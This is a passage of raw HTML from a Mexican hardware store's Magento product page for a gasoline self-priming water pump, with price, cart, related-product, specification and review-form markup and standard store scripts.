content="MXN" /></span></div></div><div class="prices-tier"><strong class="type">Mayoreo solo en Tienda</strong> <div class="value" itemprop="maytienda">A sólo <span class="precio"> $1,250.00</span></div></div><style> .precio{ color: #DD1E0A; font-size: large; font-weight: bold; }</style><div class="product-add-form"><form data-product-sku="3813" action="https://casamarcus.com/checkout/cart/add/uenc/aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9oZXJyYW1pZW50YXMtYS1nYXNvbGluYS9tb3RvYm9tYmEtYS1nYXNvbGluYS1hdXRvY2ViYW50ZS0yLXgtMi1tYTU1MjAtaGlnaC1wb3dlci5odG1s/product/2785/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="2785" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="2785" /><input name="form_key" type="hidden" value="getmCtenyU7gSidc" /><div class="box-tocart large-box-tocart"><div class="fieldset"><div class="field qty"><label class="label" for="qty"><span>Cant.</span></label> <div class="control"><div class="cart-qty"><div class="qty-ctl"><button title="Decrease" type="button" data-role="change_cart_qty" class="decrease" data-qty="-1"></button></div><input type="number" class="qty" name="qty" id="qty" min="0" value="1" title="Cant." class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /><div class="qty-ctl"><button title="Increase" type="button" data-role="change_cart_qty" data-qty="1" class="increase"></button></div></div></div></div><div class="actions"><button type="submit" aria-label="Agregar a carro" title="Agregar a carro" class="action primary tocart" id="product-addtocart-button"><span>Agregar a carro</span></button> <button type="submit" data-mage-init='{"themewidgets": {"codazon.buyNow": {}}}' data-action="buynow" title="Comprar ahora" class="action primary buy-now" id="product-buy-now-button"><span>Comprar ahora</span></button> <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">{"#instant-purchase":{"Magento_Ui/js/core/app":{"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Compra r\u00e1pida","purchaseUrl":"https:\/\/casamarcus.com\/instantpurchase\/button\/placeOrder\/"}}}}}}</script></div></div></div><script type="text/x-magento-init">{"#product_addtocart_form":{"Magento_Catalog/js/validate-product":{}}}</script></form></div><script>require(['jquery','priceBox'],function($){var dataPriceBoxSelector='[data-role=priceBox]',dataProductIdSelector='[data-product-id=2785]',priceBoxes=$(dataPriceBoxSelector+dataProductIdSelector);priceBoxes=priceBoxes.filter(function(index,elem){return!$(elem).find('.price-from').length;});priceBoxes.priceBox({'priceConfig':{"productId":"2785","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}});});</script></div><div class="product-social-links"><div class="product-addto-links" data-role="add-to-links"><button href="#" class="action towishlist" data-post='{"action":"https:\/\/casamarcus.com\/wishlist\/index\/add\/","data":{"product":2785,"uenc":"aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9oZXJyYW1pZW50YXMtYS1nYXNvbGluYS9tb3RvYm9tYmEtYS1nYXNvbGluYS1hdXRvY2ViYW50ZS0yLXgtMi1tYTU1MjAtaGlnaC1wb3dlci5odG1s"}}' data-action="add-to-wishlist">Add to Wish List</button> <script type="text/x-magento-init">{"body":{"addToWishlist":{"productType":"simple"}}}</script><a href="#" data-post='{"action":"https:\/\/casamarcus.com\/catalog\/product_compare\/add\/","data":{"product":"2785","uenc":"aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9oZXJyYW1pZW50YXMtYS1nYXNvbGluYS9tb3RvYm9tYmEtYS1nYXNvbGluYS1hdXRvY2ViYW50ZS0yLXgtMi1tYTU1MjAtaGlnaC1wb3dlci5odG1s"}}' data-role="add-to-links" class="action tocompare">Agregar a comparar</a></div></div></div></div></div></div><div class="product-details-before"> <div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox", "selectAllLink": "[role=select-all-related]"}}' data-limit="0" data-shuffle="0"><div class="block-title title"><strong id="block-related-heading" role="heading" aria-level="2">Productos relacionados</strong></div><div class="block-content content" aria-labelledby="block-related-heading"><div class="block-actions"> Agregar productos al carro <button type="button" class="action select" role="select-all-related">Seleccionar todos</button></div><div class="products product-list-style-17 wrapper base-slider grid products-grid products-related"><div class="products list items product-items owl-carousel" data-mage-init='{"themewidgets":{"codazon.slider":{"sliderConfig":{"dots":false,"lazyload":true,"margin":20,"nav":true,"responsive":{"1900":{"items":5},"1600":{"items":5},"1420":{"items":5},"1280":{"items":5},"980":{"items":4},"768":{"items":3},"480":{"items":2},"320":{"items":2},"0":{"items":2}}}}}}'><div class="item product product-item" style="display: none;"><div class="product-item-info related-available"><div class="product-item-top"><!-- related_products_list--><a href="https://casamarcus.com/manguera-3-pulg-100-mts-shimaha.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" src="https://casamarcus.com/media/catalog/product/cache/72af8607b34b7db09f7948d8d6332b55/c/a/casa-marcus-manguera-3-pulgadas-100-mts-shimaha-3290.jpg" alt="Manguera&#x20;3&#x20;Pulg&#x20;100&#x20;Mts&#x20;Shimaha" /><img class="product-image-photo hovered-img" src="https://casamarcus.com/media/catalog/product/cache/72af8607b34b7db09f7948d8d6332b55/c/a/casa-marcus-manguera-3-pulgadas-100-mts-shimaha-3290.jpg" alt="Manguera&#x20;3&#x20;Pulg&#x20;100&#x20;Mts&#x20;Shimaha" /></span></span></a> <div class="field choice related"><input type="checkbox" class="checkbox related js-cdz-checkbox" id="related-checkbox4228" name="related_products[]" value="4228" /><label class="label" for="related-checkbox4228"><span>Agregar a carro</span></label></div><div class="button-hover-wrap hidden-xs"><div class="cart-wrap"><div class="cart-wrap"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" action="https://casamarcus.com/checkout/cart/add/uenc/aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9oZXJyYW1pZW50YXMtYS1nYXNvbGluYS9tb3RvYm9tYmEtYS1nYXNvbGluYS1hdXRvY2ViYW50ZS0yLXgtMi1tYTU1MjAtaGlnaC1wb3dlci5odG1s/product/4228/" method="post"><input name="form_key" type="hidden" value="getmCtenyU7gSidc" /><input type="hidden" name="product" value="4228"><button type="submit" title="Agregar a carro" class="action tocart primary"><span>Agregar a carro</span> <label>&nbsp;</label></button></form></div></div><a href="#" data-post='{"action":"https:\/\/casamarcus.com\/wishlist\/index\/add\/","data":{"product":4228,"uenc":"aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9oZXJyYW1pZW50YXMtYS1nYXNvbGluYS9tb3RvYm9tYmEtYS1nYXNvbGluYS1hdXRvY2ViYW50ZS0yLXgtMi1tYTU1MjAtaGlnaC1wb3dlci5odG1s"}}' class="action towishlist effect-1" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a></div></div><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Manguera 3 Pulg 100 Mts Shimaha" href="https://casamarcus.com/manguera-3-pulg-100-mts-shimaha.html"> Manguera 3 Pulg 100 Mts Shimaha</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="4228" data-price-box="product-id-4228"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-4228" data-price-amount="2030" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$2,030.00</span></span></span></div><div class="button-hover-wrap visible-xs"><div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" action="https://casamarcus.com/checkout/cart/add/uenc/aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9oZXJyYW1pZW50YXMtYS1nYXNvbGluYS9tb3RvYm9tYmEtYS1nYXNvbGluYS1hdXRvY2ViYW50ZS0yLXgtMi1tYTU1MjAtaGlnaC1wb3dlci5odG1s/product/4228/" method="post"><input name="form_key" type="hidden" value="getmCtenyU7gSidc" /><input type="hidden" name="product" value="4228"><button type="submit" title="Agregar a carro" class="action tocart primary"><span>Agregar a carro</span></button></form></div><div class="secondary-addto-links actions-secondary" data-role="add-to-links"><a href="#" class="action towishlist" title="Add to Wish List" aria-label="Add to Wish List" data-post='{"action":"https:\/\/casamarcus.com\/wishlist\/index\/add\/","data":{"product":4228,"uenc":"aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9oZXJyYW1pZW50YXMtYS1nYXNvbGluYS9tb3RvYm9tYmEtYS1nYXNvbGluYS1hdXRvY2ViYW50ZS0yLXgtMi1tYTU1MjAtaGlnaC1wb3dlci5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a><a href="#" class="action tocompare" title="Agregar a comparar" aria-label="Agregar a comparar" data-post='{"action":"https:\/\/casamarcus.com\/catalog\/product_compare\/add\/","data":{"product":"4228","uenc":"aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9oZXJyYW1pZW50YXMtYS1nYXNvbGluYS9tb3RvYm9tYmEtYS1nYXNvbGluYS1hdXRvY2ViYW50ZS0yLXgtMi1tYTU1MjAtaGlnaC1wb3dlci5odG1s"}}' role="button"><span>Agregar a comparar</span></a></div></div></div></div></div></div></div><div class="item product product-item" style="display: none;"><div class="product-item-info "><div class="product-item-top"><!-- related_products_list--><a href="https://casamarcus.com/manguera-2-pulg-100-mts-shimaha.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" src="https://casamarcus.com/media/catalog/product/cache/72af8607b34b7db09f7948d8d6332b55/c/a/casa-marcus-manguera-2-pulgadas-100-mts-shimaha-3289.jpg" alt="Manguera&#x20;2&#x20;Pulg&#x20;100&#x20;Mts&#x20;Shimaha" /><img class="product-image-photo hovered-img" src="https://casamarcus.com/media/catalog/product/cache/72af8607b34b7db09f7948d8d6332b55/c/a/casa-marcus-manguera-2-pulgadas-100-mts-shimaha-3289.jpg" alt="Manguera&#x20;2&#x20;Pulg&#x20;100&#x20;Mts&#x20;Shimaha" /></span></span></a> <div class="button-hover-wrap hidden-xs"><div class="cart-wrap"><div class="cart-wrap"><button class="action tocart primary disabled stock unavailable effect-1" disabled><span>Agotado</span></button></div></div><a href="#" data-post='{"action":"https:\/\/casamarcus.com\/wishlist\/index\/add\/","data":{"product":4227,"uenc":"aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9oZXJyYW1pZW50YXMtYS1nYXNvbGluYS9tb3RvYm9tYmEtYS1nYXNvbGluYS1hdXRvY2ViYW50ZS0yLXgtMi1tYTU1MjAtaGlnaC1wb3dlci5odG1s"}}' class="action towishlist effect-2" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a></div></div><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Manguera 2 Pulg 100 Mts Shimaha" href="https://casamarcus.com/manguera-2-pulg-100-mts-shimaha.html"> Manguera 2 Pulg 100 Mts Shimaha</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="4227" data-price-box="product-id-4227"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-4227" data-price-amount="1269" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$1,269.00</span></span></span></div><div class="button-hover-wrap visible-xs"><div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary"><div class="stock unavailable"><span>Agotado</span></div></div><div class="secondary-addto-links actions-secondary" data-role="add-to-links"><a href="#" class="action towishlist" title="Add to Wish List" aria-label="Add to Wish List" data-post='{"action":"https:\/\/casamarcus.com\/wishlist\/index\/add\/","data":{"product":4227,"uenc":"aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9oZXJyYW1pZW50YXMtYS1nYXNvbGluYS9tb3RvYm9tYmEtYS1nYXNvbGluYS1hdXRvY2ViYW50ZS0yLXgtMi1tYTU1MjAtaGlnaC1wb3dlci5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a><a href="#" class="action tocompare" title="Agregar a comparar" aria-label="Agregar a comparar" data-post='{"action":"https:\/\/casamarcus.com\/catalog\/product_compare\/add\/","data":{"product":"4227","uenc":"aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9oZXJyYW1pZW50YXMtYS1nYXNvbGluYS9tb3RvYm9tYmEtYS1nYXNvbGluYS1hdXRvY2ViYW50ZS0yLXgtMi1tYTU1MjAtaGlnaC1wb3dlci5odG1s"}}' role="button"><span>Agregar a comparar</span></a></div></div></div></div></div></div></div></div></div></div></div></div><input name="form_key" type="hidden" value="getmCtenyU7gSidc" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"><script>window.authenticationPopup={"autocomplete":"off","customerRegisterUrl":"https:\/\/casamarcus.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/casamarcus.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/casamarcus.com\/","customerLoginUrl":"https:\/\/casamarcus.com\/customer\/ajax\/login\/"}</script><!-- ko template: getTemplate() --><!-- /ko --><script type="text/x-magento-init">{"#authenticationPopup":{"Magento_Ui/js/core/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}},"*":{"Magento_Ui/js/block-loader":"https\u003A\u002F\u002Fcasamarcus.com\u002Fstatic\u002Fversion1766435813\u002Ffrontend\u002FCodazon\u002Funlimited_child\u002Fes_MX\u002Fimages\u002Floader\u002D1.gif"}}</script></div><script type="text/x-magento-init">{"*":{"Magento_Customer/js/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","crosssell"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","amasty-checkout-data"],"checkout\/sidebar\/removeitem":["cart","crosssell"],"checkout\/sidebar\/updateitemqty":["cart","crosssell"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","amasty-checkout-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","amasty-checkout-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data","amasty-checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","amasty-checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxpost\/product_wishlist\/add":["wishlist"],"ajaxpost\/product_compare\/add":["compare-products"],"ajaxpost\/product_compare\/remove":["compare-products"],"ajaxpost\/product_compare\/clear":["compare-products"],"ajaxpost\/product_wishlist\/remove":["wishlist"],"ajaxpost\/product_wishlist\/fromcart":["wishlist"],"ajaxpost\/product_wishlist\/moveallfromcart":["wishlist"],"sociallogin\/popup\/create":["checkout-data","cart"]},"clientSideSections":["checkout-data","cart-data","amasty-checkout-data"],"baseUrls":["https:\/\/casamarcus.com\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","crosssell","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/customer-data":{"sectionLoadUrl":"https\u003A\u002F\u002Fcasamarcus.com\u002Fcustomer\u002Fsection\u002Fload\u002F","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"86400","cookieDomain":"casamarcus.com","updateSessionUrl":"https\u003A\u002F\u002Fcasamarcus.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F","isLoggedIn":""}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer/js/invalidation-rules/website-rule":{"scopeConfig":{"websiteId":"1"}}}}}}}</script><script type="text/x-magento-init">{"body":{"pageCache":{"url":"https:\/\/casamarcus.com\/page_cache\/block\/render\/id\/2785\/category\/426\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_2785","catalog_product_view_sku_3813","catalog_product_view_style03"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/herramientas-a-gasolina\/motobomba-a-gasolina-autocebante-2-x-2-ma5520-high-power.html"},"versionCookieName":"private_content_version"}}}</script> <script>require(['jquery','domReady!'],function($){if($('.mfblogunveil').length){require(['Magefan_Blog/js/lib/mfblogunveil'],function(){$('.mfblogunveil').mfblogunveil();});}});</script> <div id="social-login-popup" class="white-popup mfp-with-anim mfp-hide" data-mage-init='{"socialPopupForm": {"headerLink":".header.links, .section-item-content .header.links, .authorization-link","popupEffect":"mfp-move-from-top","formLoginUrl":"https:\/\/casamarcus.com\/customer\/ajax\/login\/","forgotFormUrl":"https:\/\/casamarcus.com\/sociallogin\/popup\/forgot\/","createFormUrl":"https:\/\/casamarcus.com\/sociallogin\/popup\/create\/","fakeEmailUrl":"https:\/\/casamarcus.com\/sociallogin\/social\/email\/","showFields":null,"popupLogin":false,"actionName":"catalog_product_view","checkMode":true}}'><div class="social-login block-container fake-email" style="display: none"><div class="social-login-title"><h2 class="forgot-pass-title">Validate your login</h2></div><div class="block col-mp mp-12"><div class="block-content"><form class="form-fake-email" id="social-form-fake-email" data-mage-init='{"validation":{}}'><fieldset class="fieldset" data-hasrequired="* Required Fields"><div class="field note">Please complete your information below to login.</div><div class="field field-password-social required"><label for="request-password-social" class="label"><span>Contraseña</span></label> <div class="control"><input type="password" name="password" id="request-password-social" title="Contraseña" class="input-text" data-validate="{required:true, 'validate-password':true}" autocomplete="off"/></div></div><div class="field field-confirmation-social required"><label for="request-password-confirmation" class="label"><span>Confirmar contraseña</span></label> <div class="control"><input type="password" name="password_confirmation" title="Confirmar contraseña" id="request-password-confirmation" class="input-text" data-validate="{required:true, equalTo:'#request-password-social'}" autocomplete="off"/></div></div></fieldset><div class="actions-toolbar"><div class="primary"><button type="button" id="bnt-social-login-fake-email" class="action send primary"><span>Enviar</span></button></div></div></form></div></div></div></div><div style="clear: both"></div> <div class="product info detailed"><div class="product data items" id="product-tabs-69733229b2648"><div class="data item title" aria-labeledby="tab-label-description-title" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="switch" href="#description" id="tab-label-description-title"> Detalles</a></div><div class="data item content" id="description" aria-labelledby="tab-label-description-title" data-role="content"><div class="product attribute description"><div class="value" ><h3 class="page-title"><span class="base" data-ui-id="page-title-wrapper">Motobomba a Gasolina Autocebante 2”X 2” MA5520 High Power</span></h3><p>Motobomba autocebante con diámetros de<br>succión y descarga de 2”, estructura de aluminio y<br>potencia de 6.5 HP que permiten lograr un flujo<br>máximo de operación de 300 Lts / Min gracias a su<br>motor de 4 Tiempos</p><p><img src="https://casamarcus.com/media/wysiwyg/Acrobat_uvVUYmjBPo.jpg" alt="" width="663" height="112"></p><p><br><br>* La imagen puede diferir un poco del producto final * Retorno de dinero por condiciones extraordinarias- evaluadas por Casa Marcus * Los precios pueden variar sin previo aviso * Estos precios incluyen IVA * Se hacen envío a toda la Republica * Puede pasar directamente a nuestra dirección a recoger los productos.</p></div></div></div><div class="data item title" aria-labeledby="tab-label-additional-title" data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="switch" href="#additional" id="tab-label-additional-title"> Más información</a></div><div class="data item content" id="additional" aria-labelledby="tab-label-additional-title" data-role="content"><div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">Más información</caption><tbody><tr><th class="col label" scope="row">Marca</th><td class="col data" data-th="Marca">High Power</td></tr><tr><th class="col label" scope="row">Peso (kg)</th><td class="col data" data-th="Peso&#x20;&#x28;kg&#x29;">28.000000</td></tr><tr><th class="col label" scope="row">Alto (cm)</th><td class="col data" data-th="Alto&#x20;&#x28;cm&#x29;">40</td></tr><tr><th class="col label" scope="row">Ancho (cm)</th><td class="col data" data-th="Ancho&#x20;&#x20;&#x28;cm&#x29;">45</td></tr><tr><th class="col label" scope="row">Largo (cm)</th><td class="col data" data-th="Largo&#x20;&#x28;cm&#x29;">55</td></tr><tr><th class="col label" scope="row">Mayoreo solo en Tienda</th><td class="col data" data-th="Mayoreo&#x20;solo&#x20;en&#x20;Tienda">$1,250.00</td></tr></tbody></table></div></div><div class="data item title" aria-labeledby="tab-label-reviews-title" data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="switch" href="#reviews" id="tab-label-reviews-title"> Reseñas</a></div><div class="data item content" id="reviews" aria-labelledby="tab-label-reviews-title" data-role="content"><div class="row product-review-wrap"><div class="col-sm-5"><div class="product-reviews-summary" data-options='{"themewidgets":{"codazon.ratingSummary":{"data":{"ratingGroups":{"1":0,"2":0,"3":0,"4":0,"5":0},"ratingCount":0,"reviewsCount":"0","productId":"2785","ratingSummary":0}}}}' data-mage-init='{"themewidgets":{"codazon.ratingSummary":{"data":{"ratingGroups":{"1":0,"2":0,"3":0,"4":0,"5":0},"ratingCount":0,"reviewsCount":"0","productId":"2785","ratingSummary":0}}}}'><div class="reviews-summary-top"><div class="rating-point">0</div><div class="rating-summary"><span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"><span style="width: 0%"><span><span>0</span>% of <span>100</span></span></span></div></div><div class="reviews-actions"><a class="action view" href="#customer-reviews" data-scollto="#customer-reviews"><span>0</span> <span>Reseñas</span></a></div></div><div class="reviews-summary-bottom"><div class="rating-groups"><div class="group-item"><label>5 star</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div><div class="group-item"><label>4 star</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div><div class="group-item"><label>3 star</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div><div class="group-item"><label>2 star</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div><div class="group-item"><label>1 star</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div></div></div></div><script id="rating-summary-tmpl" type="text/x-magento-template">
<div class="short-review-summary">
    <div class="rating-groups">
    <% _.each(data.ratingGroups, function(count, star) { %>
    <div class="group-item">
        <label><%- star %><span class="start-icon">star(s)</span></label>
        <div class="value">
            <div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: <%- (100*count/data.ratingCount) %>%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div>
            <div class="item-count"><%- count %></div></div></div>
    <% }) %></div>
    <a class="action view" href="#product-review-container" data-scollto="#product-review-container"><span>View all 0 reviews</span></a></div></script></div><div class="col-sm-19"><div id="product-review-container" data-role="product-review"></div><div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"><form action="https://casamarcus.com/review/product/post/id/2785/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'" enctype="multipart/form-data"><input name="form_key" type="hidden" value="getmCtenyU7gSidc" /><fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"><legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Motobomba a Gasolina Autocebante 2”X 2” MA5520 High Power</strong></legend><br /><span id="input-message-box"></span> <fieldset class="field required review-field-ratings"><legend class="label"><span>Your Rating</span></legend><br/><div class="control"><div class="nested" id="product-review-table"><div class="field choice review-field-rating"><label class="label" id="Rating_rating_label"><span>Rating</span></label> <div class="control review-control-vote"><input type="radio" name="ratings[4]" id="Rating_1" value="16" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_1_label" /><label class="rating-1" for="Rating_1" title="1&#x20;star" id="Rating_1_label"><span>1 star</span></label> <input type="radio" name="ratings[4]" id="Rating_2" value="17" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_2_label" /><label class="rating-2" for="Rating_2" title="2&#x20;stars" id="Rating_2_label"><span>2 stars</span></label> <input type="radio" name="ratings[4]" id="Rating_3" value="18" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_3_label" /><label class="rating-3" for="Rating_3" title="3&#x20;stars" id="Rating_3_label"><span>3 stars</span></label> <input type="radio" name="ratings[4]" id="Rating_4" value="19" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_4_label" /><label class="rating-4" for="Rating_4" title="4&#x20;stars" id="Rating_4_label"><span>4 stars</span></label> <input type="radio" name="ratings[4]" id="Rating_5" value="20" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_5_label" /><label class="rating-5" for="Rating_5" title="5&#x20;stars" id="Rating_5_label"><span>5 stars</span></label></div></div></div><input type="hidden" name="validate_rating" class="validate-rating" value="" /></div></fieldset><div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nombre</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Resumen</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Reseña</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div><div class="field review-field-media"><label class="label"><span>Attachments (jpg, jpeg, png)</span></label> <div class="control"><input type="file" name="review_media[]" id="review_media" accept=".png, .jpg, .jpeg" multiple="multiple" /></div><div for="media_field" generated="true" class="mage-error" id="media_field-error" style="display: none;"> You can select maximum 10 images.</div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Enviar reseña</span></button></div></div></form><script type="text/x-magento-init">{"[data-role=product-review-form]":{"Magento_Ui/js/core/app":{"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}},"#review-form":{"Magento_Review/js/error-placement":{},"Magento_Review/js/validate-review":{},"Magento_Review/js/submit-review":{}}}</script><script>require(['jquery'],function($){$(document).on('change','#review_media',function(){var files=$(this)[0].files;if(files.length>10){$(this).val('');$("#media_field-error").show();}else{$("#media_field-error").hide();}});});</script></div></div></div></div><script type="text/x-magento-init">{"*":{"Magento_Review/js/process-reviews":{"productReviewUrl":"https://casamarcus.com/review/product/listAjax/id/2785/","reviewsTabSelector":"#tab-label-reviews"}}}</script></div></div></div><script>require(['jquery','tabs'],function($){var $productTabs=$('#product-tabs-69733229b2648');$.mage.tabs({"openedState":"active"},$productTabs);var mageTabs=$productTabs.data('mageTabs');if(mageTabs){var $firstTitle=$('.data.item.title',$productTabs).first();if(!$productTabs.data('ui-tabs'))$productTabs.data('ui-tabs',mageTabs);$('.data.item.title',$productTabs).each(function(i,el){el.scrollIntoView=function(){};var $tt=$(el),$cloneTitle=$tt.clone().removeAttr('id').addClass('hidden-xs 